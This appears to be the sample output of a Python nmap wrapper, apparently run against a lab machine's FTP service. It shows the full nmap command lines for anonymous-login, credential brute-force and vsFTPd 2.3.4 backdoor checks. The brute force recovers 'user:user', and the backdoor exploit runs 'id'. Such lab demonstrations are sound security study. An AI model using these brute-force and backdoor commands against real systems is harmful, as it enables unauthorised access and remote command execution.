 python NmapScannerAsync.py -target 192.168.56.101 -ports 21
Checking port 21 ..........
[+] 192.168.56.101 tcp/21 open
Checking ftp port with nmap scripts......
Checking ftp-anon.nse .....
Command linenmap -oX - -A -sV -p21 --script ftp-anon.nse 192.168.56.101
Script ftp-anon --> Anonymous FTP login allowed (FTP code 230)
Checking ftp-bounce.nse .....
Checking ftp-brute.nse .....
Command linenmap -oX - -A -sV -p21 --script ftp-brute.nse 192.168.56.101
Script ftp-brute -->
Accounts:
user:user - Valid credentials
Statistics: Performed 1937 guesses in 602 seconds, average tps: 3
Checking ftp-libopie.nse .....
Checking ftp-proftpd-backdoor.nse .....
Checking ftp-vsftpd-backdoor.nse .....
Command linenmap -oX - -A -sV -p21 --script ftp-vsftpd-backdoor.nse 192.168.56.101
Script ftp-vsftpd-backdoor -->
VULNERABLE:
vsFTPd version 2.3.4 backdoor
State: VULNERABLE (Exploitable)
IDs: OSVDB:73573 CVE:CVE-2011-2523
vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
Disclosure date: 2011-07-03
Exploit results:
Shell command: id